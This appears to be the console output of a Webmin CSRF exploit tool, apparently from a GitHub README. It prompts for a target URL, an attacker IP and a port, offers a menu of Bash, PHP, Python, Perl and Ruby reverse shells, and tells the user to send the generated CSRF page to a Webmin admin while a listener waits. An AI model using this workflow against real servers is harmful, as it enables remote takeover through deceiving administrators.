 Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://192.168.110.105:10000
Please input ur IP to set up the Reverse Shell e.g. ( 10.10.10.10 ) > 172.31.114.202
Please input a Port to set up the Reverse Shell e.g. ( 1337 ) > 81
1- Bash Reverse Shell
2- PHP Reverse Shell
3- Python Reverse Shell
4- Perl Reverse Shell
5- Ruby Reverse Shell
Please insert the number Reverse Shell's type u want e.g. ( 1 ) > 2
The CSRF_POC has been generated successfully , send it to a Webmin's Admin and wait for your Reverse Shell ^_^
Listening on 0.0.0.0 81